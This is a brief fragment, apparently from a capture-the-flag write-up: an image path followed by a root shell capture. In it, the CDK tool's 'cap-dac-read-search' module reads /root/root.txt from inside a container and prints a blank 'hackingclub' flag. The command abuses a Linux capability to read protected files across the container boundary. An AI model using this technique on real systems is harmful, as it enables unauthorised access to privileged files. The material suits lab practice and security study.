 root@fec05609f0fc:/root# ./cdk_linux_amd64 run cap-dac-read-search /root/root.txt
Running with target: /root/root.txt, ref: /etc/hostname
hackingclub{ }
root@fec05609f0fc:/root#